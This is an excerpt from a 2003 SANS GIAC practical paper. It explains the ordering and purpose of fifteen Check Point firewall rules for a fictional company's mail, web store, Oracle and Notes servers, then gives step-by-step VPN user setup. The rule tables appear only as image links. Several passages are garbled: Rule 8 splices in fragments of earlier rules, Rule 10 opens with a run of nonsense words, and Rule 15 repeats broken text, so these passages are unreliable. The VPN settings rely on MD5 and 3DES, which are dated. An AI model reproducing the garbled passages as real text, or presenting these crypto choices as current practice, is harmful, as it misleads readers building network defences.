

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 28 OF 86

#### RULES EXPLAINED

#### *Rule 1*



Windows machines generate a significant amount of broadcast traffic that if logged, will only fill the logs with unwanted information and make log viewing more cumbersome and difficult. Therefore, this rule drops such traffic hitting on the Firewall Interface and does not log the same.

#### *Rule 2*



**© SANS Institute 2003, Author retains full rights.** Some protocols use Ident signal to verify the availability of the host/service before initiating the communication (e.g. SMTP). Ident has quite a few vulnerabilities associated with it, and therefore blocked. However, if we drop Ident traffic, the sending host may keep waiting for the Ident response and this can impact/slowdown the SMTP mail transfer. Therefore, this rule rejects the Ident, thereby informing the sending host that GIAC network does not accept Ident.

#### *Rule 3*



This rule is permits traffic over IKE and FW1 ports between any hosts and the Firewall. This is required for the SecuRemote Client on the Remote user's machine to communicate with the VPN Gateway over the Internet.

#### *Rule 4*



This rule allows the members of VPN\_Users group to access Notes Mail Server and Notes Datab ase Server using Secure Client Connections over the Internet. This rule ensures that the VPN users' access is restricted to the Notes Mail Server and the Notes Database Server only, and all other hosts on GIAC Network are unreachable via VPN.

*Rule 5*



This rule allows all the hosts on Internal Network to access the Notes Mail server for sending and receiving Emails using Notes Replication over port 1352. This rule is expected to be heavily used and hence kept higher up in the order.

*Rule 6*



This rule allows the SMTP Mail relay server to transfer mails over SMTP to any other SMTP Server on the Internet. DNS access is required to ensure Name Resolution before initiating the mail transfer connection.

#### *Rule 7*



This rule permits any host to connect to the GIAC SMTP Relay server and transfer mails over SMTP protocol. Some SMTP Servers also use Ident to initiate the connection, however Ident is disabled on the GIAC SMTP Relay Server and hence not accepted here. This rule is expected to be used heavily and hence kept higher up in the order.

*Rule 8*



**SMTP\_Svr** Any<br>
DNS, SMTP Mail relay server to transfer mails over SMTP to any other<br>
net. DNS access is required to ensure Name Resolution before initiating<br>
Any<br>
My<br>
SMTP\_Svr<br>
nemits any host to connect to the GIAC SMTP This rule permits any host to connect to the GIAC Home Page Server over HTTP/HTTPS and browse the online catalogue and other areas of GIAC Web Site (http://www.giac.com). Considering the business volume and the online transactions on GIAC Web Site per day, this rule is not expected to be used very heavily and hence kept below the rules governing SMTP Mail transfer and Notes replication traffic.

*Rule 9*



This rule permits any host to connect to the Online Web Store Server and perform secure transactions over HTTPS Protocol (directly accessible over Internet using https://sales.giac.com and https://partners.gi ac.com). Considering the business volume and the online transactions on GIAC Web Site per day, this rule is not expected to be used very heavily and hence kept below the rules governing SMTP Mail transfer and Notes replication traffic.

*Rule 10*



EXERCT DRAINSIDE DRAINSIDE SERVING THE SERVING THE SERVING THE SPACE DRAINSIDE DRAINSIDE DRAINSIDE TO A POST OF A SAND THE SPACE ON THE SPACE ON THE SPACE ON THE SPACE ON THE SPACE STORE STORE THE SPACE THAN 1980 FOR SPACE This rule permits the Secondary Notes Datab ase Server (on the Internal Network) to connect to the Primary Notes Datab ase Server (on the Protected Network) and replicate the changes in the Notes Datab ases over port # 1352. Considering the replication schedule, this traffic is not likely to be heavy and hence this rule is kept lower in the order.

#### *Rule 11*



When a customer transacts over the Online Web Store, the Web Store server needs to access the data related to inventory, sales, invoicing etc on the Oracle Datab ase Server. This rule permits the online Web Store to communicate with the Oracle Database Server over port # 1521, 1525 and 1526

#### *Rule 12*



Employees of GIAC Enterprises access the Internet using the GIAC Proxy Server in the Internal Network. This rule permits the GIAC Proxy Server to access the Internet for DNS, FTP, HTTP and HTTPS traffic.

#### *Rule 13*



Oracle Database needs to be managed by Datab ase Administrators inside the GIAC Network. This rule permits the hosts that are members of the group Oracle\_Admins to open connection with the Oracle Database over port # 1521, 1525 and 1526.

*Rule 14*



All servers in the service network and the boarder router are configured to forward their log entries to the syslog server in the service network. Since the syslog server is also on the service network, they can access syslog server without any restrictions. However, the router needs to pass the firewall to reach the syslog server and hence this rule allows the router to forward logs to the Syslog Server. This rule is not logged since it's expected to be used heavily and will result in unnecessarily high volume of logs.

*Rule 15*



to recent the systog server and hence this rule allows the router to tower.<br>
Yer, This rule is not logged since it's expected to be used heavily at<br>
yer, this rule is not logged since it's expected to be used heavily at<br> This rule drops all traffic that does not meet the criteria above and logs the action. This rule is implied and therefore will be active even if we do not explicitly mention it. However it will not get logged. Therefore, we have explicitly mentioned it since we wish to log all such traffic that does not meet our criteria of acceptable traffic.

### VPN P OLICY AND SETUP

GIAC Enterprises has deployed VPN solution from Checkpoint for enabling remote users to connect to the GIAC Network securely and access emails and Notes Datab ases. Checkpoint VPN's configuration and administration is closely integrated with the Checkpoint Firewall product. GIAC Enterprises has decided to use *IKE* Encryption Scheme with *3DES* Encryption Algorithm and *MD5* for checking Data Integrity.

Since GIAC Enterprises has chosen Checkpoint also for it's firewall requirements, the VPN policy rules will be setup and managed along with the firewall policy/rules. The following rule needs to be setup on Checkpoint Firewall 1/VPN 1 box to permit this access via Internet thru VPN.



This rule allows the members of VPN\_Users group to access Notes Mail Server and Notes Datab ase Server on TCP Port 1352 using Secure Client Connections over the Internet. This rule ensures that the VPN users' access is restricted to the Notes Mail Server and the Notes Datab ase Server only, and all other hosts on GIAC Network are unreachable via VPN.

"*VPN\_Users*" describes a group containing the list of user objects created on the Checkpoint VPN – 1. Creation of a group is mentioned in the Tutorial section. "*Client Encrypt*" Action will tell the gateway to validate the incoming authentication requests against the user database and accept the encrypted traffic.



To create and configure a user, perform the following steps:

1. Login to Checkpoint Policy Editor and go to Manage > Users > New > User by Template > Standard\_User. Enter the username in the "Login Name" field as shown below.



2. Click on Encryption tab. Deselect FWZ and select IKE. Also set "Successful *Authentication Track"* to "*Log"*.


3. Click on *EDIT* Button and open up "Authentication" tab on IKE Properties Box. Since we will be using password based authentication, only select "*Password*". En ter a strong password as per password guidelines of GIAC Enterprises in the boxes provided.



4. Click on "*Encryption*" Tab and select "E*ncryption + Data Integrity (ESP)*" under the "*Transform*" Section, "*MD5*" under "*Data Integrity*" Section and "*3DES*" under "*Encryption Algorithm*" Section as shown below.



5. Click on **Authentication** Tab and select "VPN-1 & Firewall-1 Password" as the option for *Authentication*. Enter a valid password in the fields provided. This will be the user's password for accessing the GIAC Network over VPN.



This completes the setup of VPN and will allow the remote users to login to the GIAC Network using the VPN rule specified on the Checkpoint VPN Gateway.

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 37 OF 86

